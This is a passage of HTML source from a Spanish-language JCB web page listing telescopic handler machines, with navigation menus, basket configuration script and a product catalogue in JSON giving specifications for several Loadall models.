                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/electric-scissors/">Plataformas elevadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/articulated-booms/">Pluma articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Residuos y Reciclaje
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Repuestos y servicio
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/Repuestos-y-servicio/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Piezas
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/parts/chassis-and-undercarriage/">Chasis y tren de transmisi&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/parts/powertrain-components/">Componentes del tren de transmisi&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/parts/filters/">Filtros</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/parts/service-fluids/">Fluidos de servicio</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/parts/ground-engaging-tools/">Herramientas en contacto con el suelo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/parts/cab-and-body-parts/">Piezas de cabina y carrocer&#xED;a</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/parts/electrical-and-lighting-systems/">Sistemas el&#xE9;ctricos y de iluminaci&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/parts/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Repuestos-y-servicio/service/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explorar
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/Explorar/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Compromiso
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/compromiso/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/compromiso/eventos/">Eventos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/compromiso/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Informaci&#xF3;n
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Informacion/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Informacion/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Informacion/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Informacion/noticias/">Noticias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Informacion/our-story/">Nuestra historia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Informacion/Tecnologia/">Tecnolog&#xED;a</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Informacion/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Conocimiento
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Conocimiento/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Conocimiento/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sostenibilidad
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Sostenibilidad/Hidrogeno/">Hidr&#xF3;geno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Sostenibilidad/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/Explorar/Sostenibilidad/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/Explorar/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <a class="c-primary-navigation__link js-primary-navigation__link" href="/es-ES/comprar/">Comprar</a>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Cambiar tema</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Buscar</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/es-ES/resultados-de-la-busqueda/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Buscar" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Buscar</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Introduzca un t&#xE9;rmino de b&#xFA;squeda</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Introduzca un t&#xE9;rmino de b&#xFA;squeda"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Introduzca un t&#xE9;rmino de b&#xFA;squeda</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Buscar
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Añadido al carrito',
      basketOptionsIntro: 'Opciones',
      continueBrowsingButton: 'Seguir navegando',
      viewBasketButton: 'Ir al carrito',
      closeBasketLabel: 'Cerrar notificación',
      checkoutUrl: '/es-ES/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Solicite un presupuesto',
      downloadBrochureLabel: 'Solicite un catálogo'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/es-ES/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Volver a la p&#xE1;gina de inicio</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/es-ES/products/" class="c-breadcrumbs__link">
                            Productos
                        </a>
                        <a href="/es-ES/products/machines/" class="c-breadcrumbs__link">
                            M&#xE1;quinas
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Manipuladoras Telesc&#xF3;picas
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Manipuladoras Telesc&#xF3;picas</h1>
                    <div class="c-page-title__text"><p>JCB ha sido pionera en el concepto de manipuladores telesc&oacute;picos desde 1977 y la innovaci&oacute;n constante nos ha ayudado a seguir siendo la opci&oacute;n n&uacute;mero uno del mundo. Hoy en d&iacute;a, la gama JCB Loadall es una de las m&aacute;s extensas del mundo, y ofrece los niveles m&aacute;s altos de rendimiento y productividad con una calidad de construcci&oacute;n superior a nivel mundial, un confort inigualable y altos valores residuales.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/64223-a_thl_536-60_agri-super_43/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/64223-a_thl_536-60_agri-super_43/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/64223-a_thl_536-60_agri-super_43/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/64223-a_thl_536-60_agri-super_43/Img_1424x891" alt="Agri Loadall Dualtech" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            category: 'Manipuladoras Telescópicas',
            listViewBtnText: 'Vista lista',
            gridViewBtnText: 'Vista cuadrícula',
            compareToggleText: 'Comparar',
            compareToggleHidden: false,
            exitCompareToggleText: 'Salir de comparar',
            compareLabel: 'Comparar',
            addToQuoteBtnTitle: 'Añadir al presupuesto',
            brochuteBtnTitle: 'Descargar folleto',
            buyOnlineBtnTitle: 'Comprar online',
            viewProductLabel: 'Ver producto',
            metric: 'Métrico',
            imperial: 'Imperial',
            systemLabel: 'Sistema',
            POA: 'Precio a consultar',
            filterText: 'Filtrar',
            clearAll: 'Borrar todo',
            showAll: 'Mostrar todo',
            defaultSystem: 'metric',
            itemListName: 'Telescopic Handlers',
            itemListId: '62839a38-aa05-4f11-adc9-53e749d2bad7',
            filters: [{"name":"Altura máx. de elevación","id":"652eca2e79c44864960f85ceedd52469","type":"range","metricUnit":"m","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,5.0],"id":"2ba93c8f25254da6b61fde526ae4265d"},{"valueRange":[5.0,10.0],"id":"414bc07d17c148179700a1926e795162"},{"valueRange":[10.0,15.0],"id":"683c2b2f4cd746d49311354b29e1acb8"},{"valueRange":[15.0,20.0],"id":"5b42cd39e4cd49eda9bd53cb2566859b"}],"imperialOptions":[]},{"name":"Capacidad de elevación máx. ","id":"630b95bee5414b03a84b69210ad3636e","type":"range","metricUnit":"kg","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,2000.0],"id":"882193b6d8e347988b4abee69ec3668b"},{"valueRange":[2000.0,4000.0],"id":"5b93aaec2e7f42bf9f085918ff8217ee"},{"valueRange":[4000.0,6000.0],"id":"c47a665364004f3abed18a0f514afb7f"}],"imperialOptions":[]},{"name":"Potencia máx. del motor ","id":"6db0a810c93244979538b97d93b153b3","type":"range","metricUnit":"kW","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,50.0],"id":"59c56f792ac94893a579fe04afc2efcf"},{"valueRange":[50.0,100.0],"id":"20ce11b33bde411a9a75ee4979529bdf"},{"valueRange":[100.0,150.0],"id":"001b794189114a4b9684f71b43a160d0"}],"imperialOptions":[]},{"name":"Alcance máximo ","id":"0dfe4dba97bd44f98928e665d7a80015","type":"range","metricUnit":"m","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,5.0],"id":"7f4810fbc0e34912a12316832cffd51c"},{"valueRange":[5.0,10.0],"id":"feca08e69529431296232377d776b87f"},{"valueRange":[10.0,15.0],"id":"38fe238ec5e043a1a61e2c6d9c9cf481"},{"valueRange":[15.0,20.0],"id":"2d6360d31a604cadae83f3f2b7519b35"}],"imperialOptions":[]},{"name":"Velocidad máxima ","id":"ea1a60d8952f4000a9d269764bb8e8a6","type":"range","metricUnit":"kph","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,20.0],"id":"ed802a438cba4e38a4327ddd6288a915"},{"valueRange":[20.0,40.0],"id":"0e7d95214c4f4552a378e26a0b88bb29"},{"valueRange":[40.0,60.0],"id":"48671d1ae70c4e39ada48b6126f0d77d"}],"imperialOptions":[]},{"name":"Peso operativo ","id":"867cabff767f494e912c473c540b1cad","type":"range","metricUnit":"kg","filterDirection":"lt","metricOptions":[{"valueRange":[0.0,5000.0],"id":"df8769ec3be64defb54ba313117755ef"},{"valueRange":[5000.0,10000.0],"id":"d1abc336630b4fbd8306d4c4a5ef6641"},{"valueRange":[10000.0,15000.0],"id":"5e899a09891a4c25947d997645d8f87f"}],"imperialOptions":[]}],
            products: [{"title":"514-40","id":"a9fb43de-b839-43ed-bb57-bbc3eae5927f","SKU":"514-40","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/50923-a_thl_512-40_15/Img_800x800","altName":"514-40 Daylesford and golf course photoshoot"},"description":"<p>La manipuladora telesc&oacute;pica n&uacute;mero uno en todo el mundo est&aacute; ahora disponible en el formato m&aacute;s reducido hasta la fecha pero con la mayor cabina de su clase.&nbsp;</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"4","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"1400","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"18.4","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"2.51","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"15","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"2915","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/514-40","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"520-40","id":"4093a98d-b8b3-4b80-b2f2-48bf1f2f3211","SKU":"520-40","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/38379-6436140019/Img_800x800","altName":"A_THL_520-40_21"},"description":"<p>La JCB 520-40 es otra Loadall compacta y maniobrable. Tiene un tama&ntilde;o m&aacute;s grande que la 516-40, lo que le proporciona una capacidad de elevaci&oacute;n y una capacidad de elevaci&oacute;n en alcance mayores.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"4","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de elevación máx. ","propertyId":"630b95bee5414b03a84b69210ad3636e","metricUnit":"kg","metricValue":"2000","imperialUnit":"lb","imperialValue":""},{"title":"Potencia máx. del motor ","propertyId":"6db0a810c93244979538b97d93b153b3","metricUnit":"kW","metricValue":"18.4","imperialUnit":"hp","imperialValue":""},{"title":"Alcance máximo ","propertyId":"0dfe4dba97bd44f98928e665d7a80015","metricUnit":"m","metricValue":"2.59","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Velocidad máxima ","propertyId":"ea1a60d8952f4000a9d269764bb8e8a6","metricUnit":"kph","metricValue":"15","imperialUnit":"mph","imperialValue":""},{"title":"Peso operativo ","propertyId":"867cabff767f494e912c473c540b1cad","metricUnit":"kg","metricValue":"4400","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/es-ES/products/machines/telescopic-handlers/520-40","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"520-40 Agri","id":"5e0b2c0f-ca66-4e89-8e05-5981724ced5f","SKU":"520-40 Agri","category":"Manipuladoras Telescópicas","image":{"url":"/globalassets/digizuite/38373-6435540014/Img_800x800","altName":"A_THL_520-40_11"},"description":"<p>La JCB 520-40 es otra Loadall compacta y maniobrable con una capacidad de elevaci&oacute;n y una capacidad de elevaci&oacute;n en alcance mejoradas.</p>","productData":[{"title":"Altura máx. de elevación","propertyId":"652eca2e79c44864960f85ceedd52469","metricUnit":"m","metricValue":"4","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Capacidad de 